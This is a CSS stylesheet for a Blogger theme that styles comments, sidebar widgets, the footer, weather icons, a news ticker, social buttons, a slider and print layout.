#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#207ebf}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#207ebf;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-size:18px;color:#e64d10;line-height:1.3em;margin:0px;}
/* blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px} */
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#207ebf;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#207ebf}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Nanum Gothic',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#207ebf;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#207ebf}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#207ebf;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 30px;
line-height: 30px;
font-size: 14px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #fff;
color: #000;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#207ebf}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#207ebf}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#207ebf;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #207ebf;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px 'Nanum Gothic'}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#207ebf}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#207ebf}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#207ebf}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#207ebf}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#207ebf}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#207ebf}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#207ebf}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#207ebf}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#207ebf;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: none;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
display: none;
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
display: none;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#207ebf;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#207ebf;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}
#linkwithin_logo_0{display:none}
#HTML6 li {line-height:1.8; font-size:1.1em}
#HTML6 li a {color:#2E64FE;font-weight:400;display:block;white-space:nowrap;overflow:hidden}
div#comments {display:none}
.viewsCounts {display:none}
.printerButton { float:right; }
.printerButton {
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
box-shadow:inset 0px 1px 0px 0px #ffffff;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
background:-moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0);
background-color:#ffffff;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
border:1px solid #dcdcdc;
display:inline-block;
cursor:pointer;
color:#666666;
font-family:Arial;
font-size:12px;
font-weight:bold;
padding:2px 18px;
text-decoration:none;
text-shadow:0px 1px 0px #ffffff;
}
.printerButton:hover {
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f6f6f6), color-stop(1, #ffffff));
background:-moz-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-webkit-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-o-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-ms-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:linear-gradient(to bottom, #f6f6f6 5%, #ffffff 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#ffffff',GradientType=0);
background-color:#f6f6f6;
}
.printerButton:active {
position:relative;
top:1px;
}
@media print {
.sidebar-wrapper, .post-meta, #header-navigation, #footer, .footer-wrapper, .post-footer {
display: none;
}
.item, .post-header, .article, .post, .main, .section  {
width: auto;
margin: 0;
padding: 0;
}
}
a.g-profile {display:none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-search{display:none;}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
